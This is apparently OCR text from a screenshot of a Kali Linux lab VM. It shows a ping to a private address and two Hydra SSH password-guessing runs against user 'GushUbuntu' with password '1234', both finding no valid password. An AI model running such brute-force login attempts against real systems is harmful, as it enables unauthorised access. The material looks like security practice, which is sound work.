 Kali Linix 2025.4 (Snapshot 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
21:24
techie@kali: ~
File Actions Edit View Help
^C
— 192.168.0.136 ping statistics —
10 packets transmitted, 10 received, 0% packet loss, time 9073ms
rtt min/avg/max/mdev = 1.775/2.245/3.489/0.442 ms
OffSec
(techie㉿kali)-[~]
$ hydra -l GushUbuntu -p 1234 ssh://192.168.0.136
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-09 21:17:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.0.136:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-09 21:17:46
Firefox
(techie㉿kali)-[~]
$ hydra -l GushUbuntu -p 1234 ssh://192.168.0.136
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-09 21:19:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.0.136:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-09 21:19:24
(techie㉿kali)-[~]
$